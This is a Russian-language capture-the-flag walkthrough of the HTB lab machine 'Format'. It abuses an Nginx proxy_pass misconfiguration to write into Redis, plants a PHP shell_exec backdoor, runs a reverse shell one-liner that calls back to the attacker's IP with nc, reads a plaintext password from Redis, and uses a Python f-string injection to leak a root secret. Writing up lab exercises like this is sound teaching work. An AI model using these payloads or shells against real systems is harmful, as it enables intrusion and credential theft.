

#### Мисконфиг Nginx proxy\_pass Разберем последнюю настройку:

location ~ /static/(.\*)/(.\*) {

resolver 127.0.0.1;

http://\$1.microbucket.htb/\$2; proxy pass

#### $#$ }

√html>

При обращении к странице /static/dom/qwe.html запрос будет проксирован на dom.microbucket.htb/qwe.html. Но функция proxy\_pass в Nginx поддерживает еще и запросы к локальным сокетам Unix и даже отправку и получение данных.

Формат для перезаписи ключа Redis будет следующим:

redis.sock:key val1 val2 val3

Таким образом, благодаря мисконфигу Nginx мы можем обратиться к сокету Redis и перезаписать для нашего пользователя ralf параметр pro и значение true, что даст пользователю дополнительные привилегии Pro. Сделать это можно следующим запросом.

curl -X HSET "http://microblog.htb/static/unix: %2Fvar%2Frun%2Fredis%2Fredis.sock:ralf%20pro%20true%20a/b"

-(ralf $\circledast$ ralf-PC)-[**~/tmp/HTB/format/microblog**] -\$ curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:ralf%20pro%20true%20a/b <html> <head><title>502 Bad Gateway</title></head> <body> <center><h1>502 Bad Gateway</h1></center> <hr><center>nginx/1.18.0</center> ≮/body>

#### Запрос на сервер

Этот запрос будет проксирован и преобразован в запрос следующего вида:

HSET /unix:/var/run/redis/redis.sock:ralf pro true a.microbucket.htb/  $\mathsf b$ 

То есть в сокет /var/run/redis/redis.sock по ключу ralf будут записаны значения pro, true и a.microbucket.htb/b. Обновляем страницу на сайте и видим пометку Pro рядом с именем пользователя.



#### **RCE**

Теперь перейдем к RCE, для чего поместим PHP-бэкдор shell exec в каталог uploads. В параметре id отправляем путь к файлу /var/www/ microblog/ralf/uploads/rce.php, а в параметре txt - код бэкдора:

#### <?php echo shell\_exec("curl+10.10.14.28/test\_rce"); ?>

Затем обращаемся к созданному файлу и проверяем логи веб-сервера.



3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 6 Accept-Encoding: gzip, deflate 7 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 8 Cookie: username=4c8tlpks8vg9lto43u2i9sf1kq 9 Connection: close 10 11

 $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$   $\odot$ **Response** 

Hex Pretty Raw Render 1 HTTP/1.1 200 OK 2 Server: nginx/1.18.0

Запрос к файлу бэкдора

#### $\Box$ \$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.213 - - [27/May/2023 13:44:02] code 404, message File not found 10.10.11.213 - - [27/May/2023 13:44:02] "GET /test\_rce HTTP/1.1" 404 -Н

Логи веб-сервера

В логах видим запрос к странице test\_rce, а значит, бэкдор отработал. Теперь активируем листенер pwncat-cs и вместо команды curl выполняем следующий реверс-шелл:

#### <?php echo shell exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&  $1|nc 10.10.14.28 4321 \n> /tmp/f")$ ;?>

local) pwncat\$ back www-data@format:/var/www/microblog/ralf/uploads\$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) ) www-data@format:/var/www/microblog/ralf/uploads\$ █

#### **ПРОДВИЖЕНИЕ**

Для продвижения к учетной записи пользователя чаще всего следует искать учетные данные для разных баз, сервисов и служб. Так как на хосте работает Redis и мы можем к нему подключиться, нужно проверить сохраненные данные.

Сессия пользователя www-data

redis-cli -s /run/redis/redis.sock keys \*

www-data@format:/var/www/microblog/ralf/uploads\$ redis-cli -s /run/redis/redis.sock redis /run/redis/redis.sock> keys \* 1) "cooper.dooper:sites" 2) "PHPREDIS\_SESSION:25jq7thu2fu1kpejdk9068l5pu" 3) "cooper.dooper" 4) "ralf:sites" 5) "PHPREDIS\_SESSION:4c8tlpks8vg9lto43u2i9sf1kq" "ralf"

Ключи в базе Redis

Нас интересуют записи по ключу cooper. dooper, получим их все.

hgetall cooper.dooper

redis /run/redis/redis.sock> hgetall cooper.dooper "username"  $1)$ "cooper.dooper"  $2)$ "password"  $3)$ "zooperdoopercooper"  $4)$ "first-name"  $5)$ "Cooper"  $6)$ "last-name" 7) "Dooper" 8) "pro" 9) "false" 10)

#### Записи по ключу cooper.dooper

Видим записи *username* и *password*. С полученным паролем авторизуемся по SSH от имени пользователя **cooper**.



ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Теперь настало время собрать информацию о системе. Я буду использовать

Флаг пользователя

для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, смотрим самое интерес-HOe.

#### Настройки sudoers доступны только при вводе пароля.

 $\frac{1}{4}$  Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!

#### Настройки sudoers

Видим несколько файлов, в том числе исполняемых, которые добавлены в систему пользователем.



#### Добавленные пользователем файлы

Больше ничего интересного. Так как мы знаем пароль пользователя, все-таки проверим настройки sudoers.

sudo  $-1$ 

**cooper@format:~\$** sudo -l [sudo] password for cooper: Matching Defaults entries for cooper on format: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User cooper may run the following commands on format: (root) /usr/bin/license Настройки sudoers

Оказывается, мы можем запустить приложение /usr/bin/license от имени пользователя root. Проверим тип файла с помощью утилиты file.

#### file /usr/bin/license

cooper@format:~\$ file /usr/bin/license /usr/bin/license: Python script, ASCII text executable Проверка типа файла

Это скрипт на Python. Смотрим его исходный код в любом удобном редакторе. Это приложение может быть запущено только привилегированным пользователем (строки 22-26).

Затем приложение читает секрет из файла /root/license/secret, а из секрета формируется ключ шифрования (строки 37-43).



Затем приложение получает данные из базы Redis и открывает файл с ключами лицензии / root/license/keys (строки 48-61). Следом из базы Redis читаются параметры username, first-name и last-name, которые вместе с содержимым лицензии выводятся пользователю (строки 62-78).



При выводе используется f-строка (строки 65 и 69). Так как через базу Redis мы можем контролировать входные данные, попробуем в качестве одного из параметров записать такую строку:

#### {license.\_\_init\_\_.\_globals\_[secret\_encoded]}

Она должна будет вывести секрет!

redis-cli -s /var/run/redis/redis.sock

HMSET ralf first-name "{license.\_\_init\_\_. \_globals \_[secret\_encoded]} last-name ralf username ralf

**)format:∼\$** redis-cli -s /var/run/redis/redis.sock redis /var/run/redis/redis.sock> HMSET ralf first-name "{license.\_init\_.\_globals\_[secret\_encoded]}" last-name ralf username ralf  $0<sup>K</sup>$ redis /var/run/redis/redis.sock> exit <code>cooper</code>@format:~\$  $\Box$ 

#### Запись в базу Redis

Теперь запускаем приложение, указывая созданный ключ ralf, и ищем в выводе секрет.

#### sudo /usr/bin/license -p ralf

mat:~\$ sudo /usr/bin/license -p ralf aintext license key: .<br>1icroblogralfd"AqO1#V<dWkf@w&N-WGQ-!ZbSpG<`[urGVJan':b'unCR4ckaBL3Pa\$\$w0rd'ralf Encrypted license key (distribute to customer): ;AAAAABkcebsmoxULeRaPWFPv7uj--v\_blzJvOMAnA5gbSfWe5dSD9C30sTX6tQqLVCv9vGTVPvqi1CbPROSyF-yfrkkWXtvI13aN2vEPnGOc8mXY01WVXtVPWhIMOZirKjo5p1EFBZ8QJJiyaJw8P4PKIY3n2uNuElDRONo8mdg9RBi2BxgiL0<sup>,</sup> Эксплуатация уязвимости

Полученный секрет пробуем применить в качестве пароля рута. Пароль подходит, забираем последний флаг.





